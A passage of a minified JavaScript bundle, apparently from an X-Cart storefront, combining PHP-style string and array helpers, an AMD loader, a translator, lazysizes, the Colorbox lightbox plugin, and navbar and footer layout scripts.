function htmlspecialchars_decode(string,quote_style){var optTemp=0,i=0,noquotes=false;if(typeof quote_style==='undefined')quote_style=2;string=string.toString().replace(/&lt;/g,'<').replace(/&gt;/g,'>').replace(/&nbsp;/g,' ');var OPTS={ENT_NOQUOTES:0,ENT_HTML_QUOTE_SINGLE:1,ENT_HTML_QUOTE_DOUBLE:2,ENT_COMPAT:2,ENT_QUOTES:3,ENT_IGNORE:4};if(quote_style===0)noquotes=true;if(typeof quote_style!=='number'){quote_style=[].concat(quote_style);for(i=0;i<quote_style.length;i++)if(OPTS[quote_style[i]]===0){noquotes=true}else if(OPTS[quote_style[i]])optTemp=optTemp|OPTS[quote_style[i]];quote_style=optTemp};if(quote_style&OPTS.ENT_HTML_QUOTE_SINGLE)string=string.replace(/&#0*39;/g,"'");if(!noquotes)string=string.replace(/&quot;/g,'"');string=string.replace(/&amp;/g,'&');return string}
function str_replace(search,replace,subject,count){var i=0,j=0,temp='',repl='',sl=0,fl=0,f=[].concat(search),r=[].concat(replace),s=subject,ra=Object.prototype.toString.call(r)==='[object Array]',sa=Object.prototype.toString.call(s)==='[object Array]';s=[].concat(s);if(count)this.window[count]=0;for(i=0,sl=s.length;i<sl;i++){if(s[i]==='')continue;for(j=0,fl=f.length;j<fl;j++){temp=s[i]+'';repl=ra?(r[j]!==undefined?r[j]:''):r[0];s[i]=temp.split(f[j]).join(repl);if(count&&s[i]!==temp)this.window[count]+=(temp.length-s[i].length)/f[j].length}};return sa?s:s[0]}
function array_merge(){var args=Array.prototype.slice.call(arguments),argl=args.length,arg,retObj={},k='',argil=0,j=0,i=0,ct=0,toStr=Object.prototype.toString,retArr=true;for(i=0;i<argl;i++)if(toStr.call(args[i])!=='[object Array]'){retArr=false;break};if(retArr){retArr=[];for(i=0;i<argl;i++)retArr=retArr.concat(args[i]);return retArr};for(i=0,ct=0;i<argl;i++){arg=args[i];if(toStr.call(arg)==='[object Array]'){for(j=0,argil=arg.length;j<argil;j++)retObj[ct++]=arg[j]}else for(k in arg)if(arg.hasOwnProperty(k))if(parseInt(k,10)+''===k){retObj[ct++]=arg[k]}else retObj[k]=arg[k]};return retObj}
function array_unique(inputArr){var key='',tmp_arr2={},val='',__array_search=function(needle,haystack){var fkey='';for(fkey in haystack)if(haystack.hasOwnProperty(fkey))if((haystack[fkey]+'')===(needle+''))return fkey;return false};for(key in inputArr)if(inputArr.hasOwnProperty(key)){val=inputArr[key];if(false===__array_search(val,tmp_arr2))tmp_arr2[key]=val};return tmp_arr2}
function intval(mixed_var,base){var tmp,type=typeof mixed_var;if(type==='boolean'){return+mixed_var}else if(type==='string'){tmp=parseInt(mixed_var,base||10);return(isNaN(tmp)||!isFinite(tmp))?0:tmp}else if(type==='number'&&isFinite(mixed_var)){return mixed_var|0}else return 0};
/* AUTOGENERATED: amd.js */
var CoreAMD={pending:{},define:function(name,dependencies,callback){if(_.isFunction(dependencies)){callback=dependencies;dependencies=[]};if(_.isString(dependencies))dependencies=[dependencies];if(dependencies===undefined)dependencies=[];if(callback===undefined)callback=function(){};var moduleDeferred=this._createDeferred(name);jQuery.when.apply(jQuery,dependencies.map(_.bind(this._createDeferred,this))).done(function(){moduleDeferred.resolve(callback.apply(window,arguments))})},require:function(dependencies,callback){if(_.isString(dependencies))dependencies=[dependencies];jQuery.when.apply(jQuery,dependencies.map(_.bind(this._createDeferred,this))).done(function(){callback.apply(window,arguments)})},getUnresolvedDependencies:function(){var result=[];for(var name in this.pending)if(this.pending.hasOwnProperty(name))if(this.pending[name].state()==='pending')result.push(name);return result},_createDeferred:function(name){if(this.pending[name]===undefined)this.pending[name]=new jQuery.Deferred();return this.pending[name]}};if(window.define)window._define=window.define;window.define=_.bind(CoreAMD.define,CoreAMD);if(window.require)window._require=window.require;window.require=_.bind(CoreAMD.require,CoreAMD);define('js/jquery',function(){return jQuery});define('js/underscore',function(){return _});jQuery(function(){define('ready');setTimeout(function(){var unresolvedDependencies=CoreAMD.getUnresolvedDependencies();if(unresolvedDependencies.length)console.warn('Unresolved dependencies',unresolvedDependencies)},1)});(function(){var event=document.createEvent('HTMLEvents');event.initEvent('amd-ready',true,true);document.dispatchEvent(event)})();;
/* AUTOGENERATED: translate.js */
var Translator=Object.extend({languageLabels:[],constructor:function TranslatorConstructor(){this.loadPreloadedLabels()},loadPreloadedLabels:function(){this.loadLanguageHash(window.xlite_preloaded_labels)},translate:function(label,params){var translation=this._findInLoaded(label);if(translation===null){translation=this._loadLabel(label);if(translation)this._saveToLoaded(label,translation)};if(params)translation=this._processTranslationParams(translation,params);return translation},loadLanguageHash:function(hash){_.each(hash,_.bind(function(translation,label){var foundTranslation=this._findInLoaded(label);if(foundTranslation===null)this._saveToLoaded(label,translation)},this))},_processTranslationParams:function(translation,params){_.each(params,function(paramValue,paramName){translation=translation.replace('{{'+paramName+'}}',paramValue)});return translation},_findInLoaded:function(label){var translation=null;for(var i=0;i<this.languageLabels.length;i++)if(this.languageLabels[i].name==label){translation=this.languageLabels[i].label;break};return translation},_saveToLoaded:function(label,translation){this.languageLabels.push({name:label,label:translation})},_loadLabel:function(label){return core.rest.get('translation',label,false)}});;
/* AUTOGENERATED: lazysizes.min.js */
/*! lazysizes - v5.1.0 */
!function(a,b){var c=b(a,a.document);a.lazySizes=c,"object"==typeof module&&module.exports&&(module.exports=c)}("undefined"!=typeof window?window:{},function(a,b){"use strict";var c,d;if(function(){var b,c={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};d=a.lazySizesConfig||a.lazysizesConfig||{};for(b in c)b in d||(d[b]=c[b])}(),!b||!b.getElementsByClassName)return{init:function(){},cfg:d,noSupport:!0};var e=b.documentElement,f=a.Date,g=a.HTMLPictureElement,h="addEventListener",i="getAttribute",j=a[h],k=a.setTimeout,l=a.requestAnimationFrame||k,m=a.requestIdleCallback,n=/^picture$/i,o=["load","error","lazyincluded","_lazyloaded"],p={},q=Array.prototype.forEach,r=function(a,b){return p[b]||(p[b]=new RegExp("(\\s|^)"+b+"(\\s|$)")),p[b].test(a[i]("class")||"")&&p[b]},s=function(a,b){r(a,b)||a.setAttribute("class",(a[i]("class")||"").trim()+" "+b)},t=function(a,b){var c;(c=r(a,b))&&a.setAttribute("class",(a[i]("class")||"").replace(c," "))},u=function(a,b,c){var d=c?h:"removeEventListener";c&&u(a,b),o.forEach(function(c){a[d](c,b)})},v=function(a,d,e,f,g){var h=b.createEvent("Event");return e||(e={}),e.instance=c,h.initEvent(d,!f,!g),h.detail=e,a.dispatchEvent(h),h},w=function(b,c){var e;!g&&(e=a.picturefill||d.pf)?(c&&c.src&&!b[i]("srcset")&&b.setAttribute("srcset",c.src),e({reevaluate:!0,elements:[b]})):c&&c.src&&(b.src=c.src)},x=function(a,b){return(getComputedStyle(a,null)||{})[b]},y=function(a,b,c){for(c=c||a.offsetWidth;c<d.minSize&&b&&!a._lazysizesWidth;)c=b.offsetWidth,b=b.parentNode;return c},z=function(){var a,c,d=[],e=[],f=d,g=function(){var b=f;for(f=d.length?e:d,a=!0,c=!1;b.length;)b.shift()();a=!1},h=function(d,e){a&&!e?d.apply(this,arguments):(f.push(d),c||(c=!0,(b.hidden?k:l)(g)))};return h._lsFlush=g,h}(),A=function(a,b){return b?function(){z(a)}:function(){var b=this,c=arguments;z(function(){a.apply(b,c)})}},B=function(a){var b,c=0,e=d.throttleDelay,g=d.ricTimeout,h=function(){b=!1,c=f.now(),a()},i=m&&g>49?function(){m(h,{timeout:g}),g!==d.ricTimeout&&(g=d.ricTimeout)}:A(function(){k(h)},!0);return function(a){var d;(a=!0===a)&&(g=33),b||(b=!0,d=e-(f.now()-c),d<0&&(d=0),a||d<9?i():k(i,d))}},C=function(a){var b,c,d=99,e=function(){b=null,a()},g=function(){var a=f.now()-c;a<d?k(g,d-a):(m||e)(e)};return function(){c=f.now(),b||(b=k(g,d))}},D=function(){var g,l,m,o,p,y,D,F,G,H,I,J,K=/^img$/i,L=/^iframe$/i,M="onscroll"in a&&!/(gle|ing)bot/.test(navigator.userAgent),N=0,O=0,P=0,Q=-1,R=function(a){P--,(!a||P<0||!a.target)&&(P=0)},S=function(a){return null==J&&(J="hidden"==x(b.body,"visibility")),J||"hidden"!=x(a.parentNode,"visibility")&&"hidden"!=x(a,"visibility")},T=function(a,c){var d,f=a,g=S(a);for(F-=c,I+=c,G-=c,H+=c;g&&(f=f.offsetParent)&&f!=b.body&&f!=e;)(g=(x(f,"opacity")||1)>0)&&"visible"!=x(f,"overflow")&&(d=f.getBoundingClientRect(),g=H>d.left&&G<d.right&&I>d.top-1&&F<d.bottom+1);return g},U=function(){var a,f,h,j,k,m,n,p,q,r,s,t,u=c.elements;if((o=d.loadMode)&&P<8&&(a=u.length)){for(f=0,Q++;f<a;f++)if(u[f]&&!u[f]._lazyRace)if(!M||c.prematureUnveil&&c.prematureUnveil(u[f]))aa(u[f]);else if((p=u[f][i]("data-expand"))&&(m=1*p)||(m=O),r||(r=!d.expand||d.expand<1?e.clientHeight>500&&e.clientWidth>500?500:370:d.expand,c._defEx=r,s=r*d.expFactor,t=d.hFac,J=null,O<s&&P<1&&Q>2&&o>2&&!b.hidden?(O=s,Q=0):O=o>1&&Q>1&&P<6?r:N),q!==m&&(y=innerWidth+m*t,D=innerHeight+m,n=-1*m,q=m),h=u[f].getBoundingClientRect(),(I=h.bottom)>=n&&(F=h.top)<=D&&(H=h.right)>=n*t&&(G=h.left)<=y&&(I||H||G||F)&&(d.loadHidden||S(u[f]))&&(l&&P<3&&!p&&(o<3||Q<4)||T(u[f],m))){if(aa(u[f]),k=!0,P>9)break}else!k&&l&&!j&&P<4&&Q<4&&o>2&&(g[0]||d.preloadAfterLoad)&&(g[0]||!p&&(I||H||G||F||"auto"!=u[f][i](d.sizesAttr)))&&(j=g[0]||u[f]);j&&!k&&aa(j)}},V=B(U),W=function(a){var b=a.target;if(b._lazyCache)return void delete b._lazyCache;R(a),s(b,d.loadedClass),t(b,d.loadingClass),u(b,Y),v(b,"lazyloaded")},X=A(W),Y=function(a){X({target:a.target})},Z=function(a,b){try{a.contentWindow.location.replace(b)}catch(c){a.src=b}},$=function(a){var b,c=a[i](d.srcsetAttr);(b=d.customMedia[a[i]("data-media")||a[i]("media")])&&a.setAttribute("media",b),c&&a.setAttribute("srcset",c)},_=A(function(a,b,c,e,f){var g,h,j,l,o,p;(o=v(a,"lazybeforeunveil",b)).defaultPrevented||(e&&(c?s(a,d.autosizesClass):a.setAttribute("sizes",e)),h=a[i](d.srcsetAttr),g=a[i](d.srcAttr),f&&(j=a.parentNode,l=j&&n.test(j.nodeName||"")),p=b.firesLoad||"src"in a&&(h||g||l),o={target:a},s(a,d.loadingClass),p&&(clearTimeout(m),m=k(R,2500),u(a,Y,!0)),l&&q.call(j.getElementsByTagName("source"),$),h?a.setAttribute("srcset",h):g&&!l&&(L.test(a.nodeName)?Z(a,g):a.src=g),f&&(h||l)&&w(a,{src:g})),a._lazyRace&&delete a._lazyRace,t(a,d.lazyClass),z(function(){var b=a.complete&&a.naturalWidth>1;p&&!b||(b&&s(a,"ls-is-cached"),W(o),a._lazyCache=!0,k(function(){"_lazyCache"in a&&delete a._lazyCache},9)),"lazy"==a.loading&&P--},!0)}),aa=function(a){if(!a._lazyRace){var b,c=K.test(a.nodeName),e=c&&(a[i](d.sizesAttr)||a[i]("sizes")),f="auto"==e;(!f&&l||!c||!a[i]("src")&&!a.srcset||a.complete||r(a,d.errorClass)||!r(a,d.lazyClass))&&(b=v(a,"lazyunveilread").detail,f&&E.updateElem(a,!0,a.offsetWidth),a._lazyRace=!0,P++,_(a,b,f,e,c))}},ba=C(function(){d.loadMode=3,V()}),ca=function(){3==d.loadMode&&(d.loadMode=2),ba()},da=function(){if(!l){if(f.now()-p<999)return void k(da,999);l=!0,d.loadMode=3,V(),j("scroll",ca,!0)}};return{_:function(){p=f.now(),c.elements=b.getElementsByClassName(d.lazyClass),g=b.getElementsByClassName(d.lazyClass+" "+d.preloadClass),j("scroll",V,!0),j("resize",V,!0),a.MutationObserver?new MutationObserver(V).observe(e,{childList:!0,subtree:!0,attributes:!0}):(e[h]("DOMNodeInserted",V,!0),e[h]("DOMAttrModified",V,!0),setInterval(V,999)),j("hashchange",V,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(a){b[h](a,V,!0)}),/d$|^c/.test(b.readyState)?da():(j("load",da),b[h]("DOMContentLoaded",V),k(da,2e4)),c.elements.length?(U(),z._lsFlush()):V()},checkElems:V,unveil:aa,_aLSL:ca}}(),E=function(){var a,c=A(function(a,b,c,d){var e,f,g;if(a._lazysizesWidth=d,d+="px",a.setAttribute("sizes",d),n.test(b.nodeName||""))for(e=b.getElementsByTagName("source"),f=0,g=e.length;f<g;f++)e[f].setAttribute("sizes",d);c.detail.dataAttr||w(a,c.detail)}),e=function(a,b,d){var e,f=a.parentNode;f&&(d=y(a,f,d),e=v(a,"lazybeforesizes",{width:d,dataAttr:!!b}),e.defaultPrevented||(d=e.detail.width)&&d!==a._lazysizesWidth&&c(a,f,e,d))},f=function(){var b,c=a.length;if(c)for(b=0;b<c;b++)e(a[b])},g=C(f);return{_:function(){a=b.getElementsByClassName(d.autosizesClass),j("resize",g)},checkElems:g,updateElem:e}}(),F=function(){!F.i&&b.getElementsByClassName&&(F.i=!0,E._(),D._())};return k(function(){d.init&&F()}),c={cfg:d,autoSizer:E,loader:D,init:F,uP:w,aC:s,rC:t,hC:r,fire:v,gW:y,rAF:z}});;
/* AUTOGENERATED: jquery.colorbox-min.js */
(function(t,e,i){function n(i,n,o){var r=e.createElement(i);return n&&(r.id=Z+n),o&&(r.style.cssText=o),t(r)}
function o(){return i.innerHeight?i.innerHeight:t(i).height()}
function r(e,i){i!==Object(i)&&(i={}),this.cache={},this.el=e,this.value=function(e){var n;return void(0)===this.cache[e]&&(n=t(this.el).attr("data-cbox-"+e),void(0)!==n?this.cache[e]=n:void(0)!==i[e]?this.cache[e]=i[e]:void(0)!==X[e]&&(this.cache[e]=X[e])),this.cache[e]},this.get=function(e){var i=this.value(e);return t.isFunction(i)?i.call(this.el,this):i}}
function h(t){var e=W.length,i=(z+t)%e;return 0>i?e+i:i}
function a(t,e){return Math.round((/%/.test(t)?("x"===e?E.width():o())/100:1)*parseInt(t,10))}
function s(t,e){return t.get("photo")||t.get("photoRegex").test(e)}
function l(t,e){return t.get("retinaUrl")&&i.devicePixelRatio>1?e.replace(t.get("photoRegex"),t.get("retinaSuffix")):e}
function d(t){"contains"in y[0]&&!y[0].contains(t.target)&&t.target!==v[0]&&(t.stopPropagation(),y.focus())}
function c(t){c.str!==t&&(y.add(v).removeClass(c.str).addClass(t),c.str=t)}
function g(e){z=0,e&&e!==!1&&"nofollow"!==e?(W=t("."+te).filter(function(){var i=t.data(this,Y),n=new r(this,i);return n.get("rel")===e}),z=W.index(_.el),-1===z&&(W=W.add(_.el),z=W.length-1)):W=t(_.el)}
function u(i){t(e).trigger(i),ae.triggerHandler(i)}
function f(i){var o;if(!G){if(o=t(i).data(Y),_=new r(i,o),g(_.get("rel")),!$){$=q=!0,c(_.get("className")),y.css({visibility:"hidden",display:"block",opacity:""}),L=n(se,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden"),b.css({width:"",height:""}).append(L),D=T.height()+k.height()+b.outerHeight(!0)-b.height(),j=C.width()+H.width()+b.outerWidth(!0)-b.width(),A=L.outerHeight(!0),N=L.outerWidth(!0);var h=a(_.get("initialWidth"),"x"),s=a(_.get("initialHeight"),"y"),l=_.get("maxWidth"),f=_.get("maxHeight");_.w=(l!==!1?Math.min(h,a(l,"x")):h)-N-j,_.h=(f!==!1?Math.min(s,a(f,"y")):s)-A-D,L.css({width:"",height:_.h}),J.position(),u(ee),_.get("onOpen"),O.add(F).hide(),y.focus(),_.get("trapFocus")&&e.addEventListener&&(e.addEventListener("focus",d,!0),ae.one(re,function(){e.removeEventListener("focus",d,!0)})),_.get("returnFocus")&&ae.one(re,function(){t(_.el).focus()})};var p=parseFloat(_.get("opacity"));v.css({opacity:p===p?p:"",cursor:_.get("overlayClose")?"pointer":"",visibility:"visible"}).show(),_.get("closeButton")?B.html(_.get("close")).appendTo(b):B.appendTo("<div/>"),w()}}
function p(){y||(V=!1,E=t(i),y=n(se).attr({id:Y,"class":t.support.opacity===!1?Z+"IE":"",role:"dialog",tabindex:"-1"}).hide(),v=n(se,"Overlay").hide(),S=t([n(se,"LoadingOverlay")[0],n(se,"LoadingGraphic")[0]]),x=n(se,"Wrapper"),b=n(se,"Content").append(F=n(se,"Title"),I=n(se,"Current"),P=t('<button type="button"/>').attr({id:Z+"Previous"}),K=t('<button type="button"/>').attr({id:Z+"Next"}),R=n("button","Slideshow"),S),B=t('<button type="button"/>').attr({id:Z+"Close"}),x.append(n(se).append(n(se,"TopLeft"),T=n(se,"TopCenter"),n(se,"TopRight")),n(se,!1,"clear:left").append(C=n(se,"MiddleLeft"),b,H=n(se,"MiddleRight")),n(se,!1,"clear:left").append(n(se,"BottomLeft"),k=n(se,"BottomCenter"),n(se,"BottomRight"))).find("div div").css({"float":"left"}),M=n(se,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),O=K.add(P).add(I).add(R)),e.body&&!y.parent().length&&t(e.body).append(v,y.append(x,M))}
function m(){function i(t){t.which>1||t.shiftKey||t.altKey||t.metaKey||t.ctrlKey||(t.preventDefault(),f(this))};return y?(V||(V=!0,K.click(function(){J.next()}),P.click(function(){J.prev()}),B.click(function(){J.close()}),v.click(function(){_.get("overlayClose")&&J.close()}),t(e).bind("keydown."+Z,function(t){var e=t.keyCode;$&&_.get("escKey")&&27===e&&(t.preventDefault(),J.close()),$&&_.get("arrowKey")&&W[1]&&!t.altKey&&(37===e?(t.preventDefault(),P.click()):39===e&&(t.preventDefault(),K.click()))}),t.isFunction(t.fn.on)?t(e).on("click."+Z,"."+te,i):t("."+te).live("click."+Z,i)),!0):!1}
function w(){var e,o,r,h=J.prep,d=++le;if(q=!0,U=!1,u(he),u(ie),_.get("onLoad"),_.h=_.get("height")?a(_.get("height"),"y")-A-D:_.get("innerHeight")&&a(_.get("innerHeight"),"y"),_.w=_.get("width")?a(_.get("width"),"x")-N-j:_.get("innerWidth")&&a(_.get("innerWidth"),"x"),_.mw=_.w,_.mh=_.h,_.get("maxWidth")&&(_.mw=a(_.get("maxWidth"),"x")-N-j,_.mw=_.w&&_.w<_.mw?_.w:_.mw),_.get("maxHeight")&&(_.mh=a(_.get("maxHeight"),"y")-A-D,_.mh=_.h&&_.h<_.mh?_.h:_.mh),e=_.get("href"),Q=setTimeout(function(){S.show()},100),_.get("inline")){var c=t(e);r=t("<div>").hide().insertBefore(c),ae.one(he,function(){r.replaceWith(c)}),h(c)}else _.get("iframe")?h(" "):_.get("html")?h(_.get("html")):s(_,e)?(e=l(_,e),U=new Image(),t(U).addClass(Z+"Photo").bind("error",function(){h(n(se,"Error").html(_.get("imgError")))}).one("load",function(){d===le&&setTimeout(function(){var e;t.each(["alt","longdesc","aria-describedby"],function(e,i){var n=t(_.el).attr(i)||t(_.el).attr("data-"+i);n&&U.setAttribute(i,n)}),_.get("retinaImage")&&i.devicePixelRatio>1&&(U.height=U.height/i.devicePixelRatio,U.width=U.width/i.devicePixelRatio),_.get("scalePhotos")&&(o=function(){U.height-=U.height*e,U.width-=U.width*e},_.mw&&U.width>_.mw&&(e=(U.width-_.mw)/U.width,o()),_.mh&&U.height>_.mh&&(e=(U.height-_.mh)/U.height,o())),_.h&&(U.style.marginTop=Math.max(_.mh-U.height,0)/2+"px"),W[1]&&(_.get("loop")||W[z+1])&&(U.style.cursor="pointer",U.onclick=function(){J.next()}),U.style.width=U.width+"px",U.style.height=U.height+"px",h(U)},1)}),U.src=e):e&&M.load(e,_.get("data"),function(e,i){d===le&&h("error"===i?n(se,"Error").html(_.get("xhrError")):t(this).contents())})};var v,y,x,b,T,C,H,k,W,E,L,M,S,F,I,R,K,P,B,O,_,D,j,A,N,z,U,$,q,G,Q,J,V,X={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void(0),closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,rel:function(){return this.rel},href:function(){return t(this).attr("href")},title:function(){return this.title}},Y="colorbox",Z="cbox",te=Z+"Element",ee=Z+"_open",ie=Z+"_load",ne=Z+"_complete",oe=Z+"_cleanup",re=Z+"_closed",he=Z+"_purge",ae=t("<a/>"),se="div",le=0,de={},ce=function(){function t(){clearTimeout(h)}
function e(){(_.get("loop")||W[z+1])&&(t(),h=setTimeout(J.next,_.get("slideshowSpeed")))}
function i(){R.html(_.get("slideshowStop")).unbind(s).one(s,n),ae.bind(ne,e).bind(ie,t),y.removeClass(a+"off").addClass(a+"on")}
function n(){t(),ae.unbind(ne,e).unbind(ie,t),R.html(_.get("slideshowStart")).unbind(s).one(s,function(){J.next(),i()}),y.removeClass(a+"on").addClass(a+"off")}
function o(){r=!1,R.hide(),t(),ae.unbind(ne,e).unbind(ie,t),y.removeClass(a+"off "+a+"on")};var r,h,a=Z+"Slideshow_",s="click."+Z;return function(){r?_.get("slideshow")||(ae.unbind(oe,o),o()):_.get("slideshow")&&W[1]&&(r=!0,ae.one(oe,o),_.get("slideshowAuto")?i():n(),R.show())}}();t[Y]||(t(p),J=t.fn[Y]=t[Y]=function(e,i){var n,o=this;if(e=e||{},t.isFunction(o)){o=t("<a/>"),e.open=!0}else if(!o[0])return o;return o[0]?(p(),m()&&(i&&(e.onComplete=i),o.each(function(){var i=t.data(this,Y)||{};t.data(this,Y,t.extend(i,e))}).addClass(te),n=new r(o[0],e),n.get("open")&&f(o[0])),o):o},J.position=function(e,i){function n(){T[0].style.width=k[0].style.width=b[0].style.width=parseInt(y[0].style.width,10)-j+"px",b[0].style.height=C[0].style.height=H[0].style.height=parseInt(y[0].style.height,10)-D+"px"};var r,h,s,l=0,d=0,c=y.offset();if(E.unbind("resize."+Z),y.css({top:-9e4,left:-9e4}),h=E.scrollTop(),s=E.scrollLeft(),_.get("fixed")?(c.top-=h,c.left-=s,y.css({position:"fixed"})):(l=h,d=s,y.css({position:"absolute"})),d+=_.get("right")!==!1?Math.max(E.width()-_.w-N-j-a(_.get("right"),"x"),0):_.get("left")!==!1?a(_.get("left"),"x"):Math.round(Math.max(E.width()-_.w-N-j,0)/2),l+=_.get("bottom")!==!1?Math.max(o()-_.h-A-D-a(_.get("bottom"),"y"),0):_.get("top")!==!1?a(_.get("top"),"y"):Math.round(Math.max(o()-_.h-A-D,0)/2),y.css({top:c.top,left:c.left,visibility:"visible"}),x[0].style.width=x[0].style.height="9999px",r={width:_.w+N+j,height:_.h+A+D,top:l,left:d},e){var g=0;t.each(r,function(t){return r[t]!==de[t]?(g=e,void(0)):void(0)}),e=g};de=r,e||y.css(r),y.dequeue().animate(r,{duration:e||0,complete:function(){n(),q=!1,x[0].style.width=_.w+N+j+"px",x[0].style.height=_.h+A+D+"px",_.get("reposition")&&setTimeout(function(){E.bind("resize."+Z,J.position)},1),t.isFunction(i)&&i()},step:n})},J.resize=function(t){var e;$&&(t=t||{},t.width&&(_.w=a(t.width,"x")-N-j),t.innerWidth&&(_.w=a(t.innerWidth,"x")),L.css({width:_.w}),t.height&&(_.h=a(t.height,"y")-A-D),t.innerHeight&&(_.h=a(t.innerHeight,"y")),t.innerHeight||t.height||(e=L.scrollTop(),L.css({height:"auto"}),_.h=L.height()),L.css({height:_.h}),e&&L.scrollTop(e),J.position("none"===_.get("transition")?0:_.get("speed")))},J.prep=function(i){function o(){return _.w=_.w||L.width(),_.w=_.mw&&_.mw<_.w?_.mw:_.w,_.w}
function a(){return _.h=_.h||L.height(),_.h=_.mh&&_.mh<_.h?_.mh:_.h,_.h};if($){var d,g="none"===_.get("transition")?0:_.get("speed");L.remove(),L=n(se,"LoadedContent").append(i),L.hide().appendTo(M.show()).css({width:o(),overflow:_.get("scrolling")?"auto":"hidden"}).css({height:a()}).prependTo(b),M.hide(),t(U).css({"float":"none"}),c(_.get("className")),d=function(){function i(){t.support.opacity===!1&&y[0].style.removeAttribute("filter")};var n,o,a=W.length;$&&(o=function(){clearTimeout(Q),S.hide(),u(ne),_.get("onComplete")},F.html(_.get("title")).show(),L.show(),a>1?("string"==typeof _.get("current")&&I.html(_.get("current").replace("{current}",z+1).replace("{total}",a)).show(),K[_.get("loop")||a-1>z?"show":"hide"]().html(_.get("next")),P[_.get("loop")||z?"show":"hide"]().html(_.get("previous")),ce(),_.get("preloading")&&t.each([h(-1),h(1)],function(){var i,n=W[this],o=new r(n,t.data(n,Y)),h=o.get("href");h&&s(o,h)&&(h=l(o,h),i=e.createElement("img"),i.src=h)})):O.hide(),_.get("iframe")?(n=e.createElement("iframe"),"frameBorder"in n&&(n.frameBorder=0),"allowTransparency"in n&&(n.allowTransparency="true"),_.get("scrolling")||(n.scrolling="no"),t(n).attr({src:_.get("href"),name:(new Date()).getTime(),"class":Z+"Iframe",allowFullScreen:!0}).one("load",o).appendTo(L),ae.one(he,function(){n.src="//about:blank"}),_.get("fastIframe")&&t(n).trigger("load")):o(),"fade"===_.get("transition")?y.fadeTo(g,1,i):i())},"fade"===_.get("transition")?y.fadeTo(g,0,function(){J.position(0,d)}):J.position(g,d)}},J.next=function(){!q&&W[1]&&(_.get("loop")||W[z+1])&&(z=h(1),f(W[z]))},J.prev=function(){!q&&W[1]&&(_.get("loop")||z)&&(z=h(-1),f(W[z]))},J.close=function(){$&&!G&&(G=!0,$=!1,u(oe),_.get("onCleanup"),E.unbind("."+Z),v.fadeTo(_.get("fadeOut")||0,0),y.stop().fadeTo(_.get("fadeOut")||0,0,function(){y.hide(),v.hide(),u(he),L.remove(),setTimeout(function(){G=!1,u(re),_.get("onClosed")},1)}))},J.remove=function(){y&&(y.stop(),t[Y].close(),y.stop(!1,!0).remove(),v.remove(),G=!1,y=null,t("."+te).removeData(Y).removeClass(te),t(e).unbind("click."+Z).unbind("keydown."+Z))},J.element=function(){return t(_.el)},J.settings=X)})(jQuery,document,window);;
/* AUTOGENERATED: sticky_footer.js */
(function(){var browserDetectCache=null
function isIE(){if(browserDetectCache===null){var ua=navigator.userAgent,browser=/Edge\/\d+/.test(ua)?'ed':/MSIE 9/.test(ua)?'ie9':/MSIE 10/.test(ua)?'ie10':/MSIE 11/.test(ua)?'ie11':/MSIE\s\d/.test(ua)?'ie?':/rv\:11/.test(ua)?'ie11':/Firefox\W\d/.test(ua)?'ff':/Chrome\W\d/.test(ua)?'gc':/Chromium\W\d/.test(ua)?'oc':/\bSafari\W\d/.test(ua)?'sa':/\bOpera\W\d/.test(ua)?'op':/\bOPR\W\d/i.test(ua)?'op':typeof MSPointerEvent!=='undefined'?'ie?':'',os=/Windows NT 10/.test(ua)?"win10":/Windows NT 6\.0/.test(ua)?"winvista":/Windows NT 6\.1/.test(ua)?"win7":/Windows NT 6\.\d/.test(ua)?"win8":/Windows NT 5\.1/.test(ua)?"winxp":/Windows NT [1-5]\./.test(ua)?"winnt":/Mac/.test(ua)?"mac":/Linux/.test(ua)?"linux":/X11/.test(ua)?"nix":"";browserDetectCache=browser.indexOf('ie')===0};return browserDetectCache}
function repositionStickyFooter(){if(isIE()){var footer=document.getElementById('footer-area'),space=document.documentElement.scrollHeight-(footer.offsetTop+footer.offsetHeight);footer.style.paddingTop=space+'px'}};repositionStickyFooter();window.onresize=repositionStickyFooter})();;
/* AUTOGENERATED: responsive_navbar.js */
(function(){function loadWidget(widget,selector,dfd){core.get({target:"main",widget:widget}).done(function(data){if($(selector).children().length>0){dfd.resolve();return};var widget=$(data),uuid=_.uniqueId();core.bind(['resources.ready','resources.empty'],_.bind(function(event,args){if(args.uuid===uuid){var newContent=widget.find(selector);$(selector).replaceWith(newContent);dfd.resolve()}},this));core.parsePreloadedLabels(widget,uuid);core.parseResources(widget,uuid)})}
function loadDesktopNavbar(){var dfd=new jQuery.Deferred(),responsiveClass=getResponsiveClass(document.body);if(responsiveClass!=='mobile'||!responsiveClass){dfd.resolve()}else loadWidget("XLite\\View\\Layout\\Customer\\DesktopNavbar","[data-desktop-navbar]",dfd);return dfd}
function loadMobileNavbar(){var dfd=new jQuery.Deferred(),responsiveClass=getResponsiveClass(document.body);if(responsiveClass!=='desktop'||!responsiveClass){dfd.resolve()}else loadWidget("XLite\\View\\Slidebar","[data-mobile-navbar]",dfd);return dfd}
function getResponsiveClass(element){var matches=element.className.match(/responsive-(\w+)/);if(matches)return matches[1];return null}
